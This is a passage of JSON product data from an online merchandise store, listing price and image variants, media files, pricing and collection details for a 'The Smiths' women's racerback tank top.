id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":495,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"The Smiths  Racerback Tank Top"},"description":{"en":"\u003Cul\u003E\u003Cli\u003EForm-fitting shirt for women who like a feminine tank top\u003C\/li\u003E\n\u003Cli\u003E100% cotton, generous arm openings and exceptionally smooth finish\u003C\/li\u003E\n\u003Cli\u003ECold wash and hang out to dry\u003C\/li\u003E\n\u003Cli\u003EThe third party printer of this product is evaluated according to International Labor Organization standards\u003C\/li\u003E\u003C\/ul\u003E"}},"created_at":"2024-05-07T01:57:26.000000Z","updated_at":"2024-05-07T01:57:26.000000Z","deleted_at":null,"meta":{"redbubble_id":"159875160_shouty-pav_IXNXQ","combination_id":19},"source":null,"id_source":null,"media":[{"id":1072,"model_type":"product","model_id":495,"uuid":"d70e4a99-2a39-4510-b61c-1f04bab00ac9","collection_name":"images","name":"raf,750x1000,075,t,101010:01c5ca27c6","file_name":"raf,750x1000,075,t,101010:01c5ca27c6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":113206,"manipulations":[],"custom_properties":[],"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-07T01:59:41.000000Z","updated_at":"2024-05-07T02:03:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thesmithsstore.com\/media\/1072\/raf,750x1000,075,t,101010:01c5ca27c6.jpg","preview_url":""},{"id":1073,"model_type":"product","model_id":495,"uuid":"fba6e5d8-f4b8-4845-831f-bf3c65a54d6f","collection_name":"images","name":"ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1","file_name":"ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39381,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-07T01:59:41.000000Z","updated_at":"2024-05-07T02:03:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thesmithsstore.com\/media\/1073\/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1.jpg","preview_url":""}],"prices":[{"id":495,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":495,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-29T07:18:10.000000Z","updated_at":"2024-04-29T07:18:10.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-29T07:18:10.000000Z","updated_at":"2024-04-29T07:18:10.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-07T01:57:26.000000Z","updated_at":"2024-05-07T01:57:26.000000Z","laravel_through_key":495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-29T07:18:10.000000Z","updated_at":"2024-04-29T07:18:10.000000Z"},"priceable":{"id":495,"product_id":495,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"159875160-US-t-shirt-racerback","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-07T01:57:26.000000Z","updated_at":"2024-05-07T01:57:26.000000Z","deleted_at":null}}],"thumbnail":{"id":1073,"model_type":"product","model_id":495,"uuid":"fba6e5d8-f4b8-4845-831f-bf3c65a54d6f","collection_name":"images","name":"ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1","file_name":"ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39381,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-07T01:59:41.000000Z","updated_at":"2024-05-07T02:03:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thesmithsstore.com\/media\/1073\/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1.jpg","preview_url":""},"collections":[{"id":59,"collection_group_id":1,"_lft":116,"_rgt":117,"parent_id":58,"type":"static","attribute_data":{"name":{"en":"The Smiths Tank Tops"}},"sort":"custom","created_at":"2024-04-29T07:18:11.000000Z","updated_at":"2025-03-12T04:11:48.000000Z","deleted_at":null,"meta":{"base_price":28.9,"combination_id":19,"redbubble_ia_code":"u-tanks"},"type_code":"tank-tops","pivot":{"product_id":495,"collection_id":59,"position":1,"created_at":"2024-05-07T01:57:26.000000Z","updated_at":"2024-05-07T01:57:26.000000Z"},"ancestors":[{"id":58,"collection_group_id":1,"_lft":115,"_rgt":124,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"The Smiths Workout Gear"}},"sort":"custom","created_at":"2024-04-29T07:18:11.000000Z","updated_at":"2024-04-29T07:18:11.000000Z","deleted_at":null,"meta":[],"type_code":null,"default_url":{"id":58,"language_id":1,"element_type":"collection","element_id":58,"slug":"the-smiths-workout-gear","default":true,"created_at":"2024-04-29T07:18:11.000000Z","updated_at":"2024-04-29T07:18:11.000000Z"}},{"id":59,"collection_group_id":1,"_lft":116,"_rgt":117,"parent_id":58,"type":"static","attribute_data":{"name":{"en":"The Smiths Tank Tops"}},"sort":"custom","created_at":"2024-04-29T07:18:11.000000Z","updated_at":"2025-03-12T04:11:48.000000Z","deleted_at":null,"meta":{"base_price":28.9,"combination_id":19,"redbubble_ia_code":"u-tanks"},"type_code":"tank-tops","default_url":{"id":59,"language_id":1,"element_type":"collection","element_id":59,"slug":"the-smiths-tank-tops","default":true,"created_at":"2024-04-29T07:18:11.000000Z","updated_at":"2024-04-29T07:18:11.000000Z"}}],"default_url":{"id":59,"language_id":1,"element_type":"collection","element_id":59,"slug":"the-smiths-tank-tops","default":true,"created_at":"2024-04-29T07:18:11.000000Z","updated_at":"2024-04-29T07:18:11.000000Z"}}],"default_url":{"id":1068,"language_id":1,"element_type":"product","element_id":495,"slug":"the-smiths-racerback-tank-top","default":true,"created_at":"2024-05-07T01:57:26.000000Z","updated_at":"2024-05-07T01:57:26.000000Z"},"variants":[{"id":495,"product_id":495,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"159